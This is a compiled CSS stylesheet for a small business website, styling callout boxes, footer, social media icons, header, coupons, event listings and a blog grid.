.callout-content .heading { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #147cc0; font-size: 1.15556rem; font-weight: 300; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #147cc0; font-size: 0.8rem; font-weight: normal; }

@media screen and (min-width: 40em) { .callout-content { background-image: url("http://placehold.it/200x500"); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; }
  .callout-content .message { margin: 0; } }

@media screen and (min-width: 64em) { .callout-content .heading { font-size: 1.44444rem; margin: 1.66667rem 0; }
  .callout-content .message { margin: 1.77778rem 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background: url("/images/callout-footerbg.jpg"); border-bottom: 1px solid #336583; text-align: center; }

.footer-callout .logos { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; text-align: center; padding: 1.11111rem 0; }

.footer-callout .logos img { margin: 1.11111rem 0.55556rem; }

.footer-callout hr { border-bottom: 1px solid rgba(255, 255, 255, 0.2); margin: 0 auto; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 0 1.11111rem; color: #fff; font-size: 1.6rem; font-weight: bold; }

.footer-callout .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; padding: 0.55556rem 1.11111rem; border-radius: 3px; font-size: 1.88889rem; font-weight: 900; background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #ff8f17), color-stop(50%, #ff7800)); background: linear-gradient(to bottom, #ff8f17 50%, #ff7800 50%); }

.footer-callout .button-container .button img { padding-right: 0.55556rem; padding-bottom: 0.27778rem; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 0 1.11111rem; font-size: 2rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.11111rem 1.11111rem 0 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 2.77778rem 0; }
  .footer-callout .button-container .button:hover { opacity: .8; } }

/*======================================= Callout Adams =======================================*/
.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.11111rem; height: 13.33333rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 5px; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 5px 5px 0 0; }

.callout-adams .callout-adams__content { height: calc(100% - $callout-adams-heading-height); padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

.callout-adams .button { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: #2199e8; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; background-color: #126eab; border: 10px solid #fff; border-radius: 5px; -webkit-box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #fff; font-size: 1.22222rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { margin: 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 1.66667rem 1.11111rem 0; }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #0f5d90; font-size: 1.22222rem; font-weight: normal; }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 1.66667rem 0; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 3.33333rem 1.66667rem 1.66667rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

.callout-cass { display: inline-block; width: 100%; padding: 0 1rem; line-height: 2.66667rem; font-size: 0.88889rem; font-weight: normal; color: #fff; background-color: #2199e8; border: none; border-radius: 5px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-cass:hover { background-color: #0a3e60; color: #777; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.11111rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0; background-color: #fff; background-image: none; text-align: center; border-top: none; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2); box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2); }

.section-testimonial blockquote { margin: 0 auto; padding: 0 0.83333rem; border: none; line-height: 1.6; color: #0072bb; font-size: 1.33333rem; font-weight: 700; font-style: italic; }

.section-testimonial q { line-height: 1.3; }

.section-testimonial cite { margin-top: -0.27778rem; color: #0072bb; font-size: 1.11111rem; font-weight: 300; font-style: normal; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #222222; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/*======================================= Social Bar =======================================*/
.social-bar { display: none; width: 2.66667rem; position: fixed; z-index: 20; top: 33%; left: 0; }

.social-bar .social-bar-icon { display: block; line-height: 2.66667rem; width: 2.66667rem; position: relative; color: #fff; background-color: blue; text-align: center; -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar .toggle { display: inline-block; color: #fff; background: rgba(0, 0, 0, 0.4); line-height: 1.33333rem; text-align: center; -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar .toggle i:before { -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar i { font-size: 1.4em; line-height: 1; vertical-align: text-bottom; }

.social-bar.social-bar-hidden .social-bar-icon { margin-left: -2.66667rem; }

.social-bar.social-bar-hidden .toggle i:before { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.social-bar .facebook { background-color: #3B5998; }

.social-bar .twitter { background-color: #00aced; }

.social-bar .linkedin { background-color: #007bb6; }

.social-bar .google-plus { background-color: #d62d20; }

.social-bar .youtube { background-color: #c4302b; }

.social-bar .pinterest { background-color: #cb211d; }

.social-bar .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-bar .flickr { background-color: #f30087; }

.social-bar .yelp { background-color: #c41200; }

.social-bar .facebook:hover { background-color: #2f477a; }

.social-bar .twitter:hover { background-color: #008abe; }

.social-bar .linkedin:hover { background-color: #006292; }

.social-bar .google-plus:hover { background-color: #ab241a; }

.social-bar .youtube:hover { background-color: #9d2622; }

.social-bar .pinterest:hover { background-color: #a21a17; }

.social-bar .instagram:hover { background: #b53636; }

.social-bar .flickr:hover { background-color: #c2006c; }

.social-bar .yelp:hover { background-color: #9d0e00; }

@media screen and (min-width: 64em) { .social-bar { display: block; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #aaa; font-size: 0.77778rem; font-weight: normal; -webkit-box-shadow: inset 0 10px 30px rgba(0, 0, 0, 0.35); box-shadow: inset 0 10px 30px rgba(0, 0, 0, 0.35); }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; text-transform: uppercase; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #333; border-radius: 5px; border: 1px solid #666; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #666; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.33333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #666; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #aaa; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #aaa; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 1.11111rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.66667rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: none; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.66667rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.66667rem; content: none; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { border-top: 5px solid  #ff8f17; border-bottom: 5px solid #ececec; position: relative; background-color: #fff; padding: 0.77778rem 0 0 0; text-align: center; position: fixed; width: 100%; left: 0; top: 0; z-index: 100; }

header.page-header .branding { min-height: 4.72222rem; }

header.page-header .phone { font-size: 1.38889rem; color: #003455; font-weight: bold; }

@media screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0 0 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.77778rem 0 0 0; }
  header.page-header .phone { font-size: 1.88889rem; font-weight: bold; color: #003455; }
  header.page-header .phone a { padding-left: 0.83333rem; } }

.header-spacer { height: 9.05556rem; }

@media screen and (min-width: 64em) { .header-spacer { height: 6.27778rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.55556rem 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0.55556rem 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.33333rem 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #222222; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: url("/images/main-contentbg.jpg"); background-position: 50% 100%; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub { padding: 0 0.83333rem; }

.home-page.content .content-sub-text { padding: 0 1.11111rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 0 1.11111rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub { padding: 0; }
  .home-page.content .content-sub-text { padding: 0 1.11111rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #0f5f94; background-image: url("/images/sub-bannerbg.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0 1.11111rem 0; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2rem; font-weight: bold; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-bannerbg.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0 1.11111rem 0; color: #fff; font-size: 2.66667rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 10.55556rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0 1.11111rem 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #2199e8; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #2199e8; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #2199e8; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #2199e8; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #0072bb; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #0072bb; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #2199e8; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0b4165; background: #147dc2; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0f5f94; }

.paged-results a.page-notselected:hover { color: #fff; background: #147dc2; border: 1px solid #0b4165; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

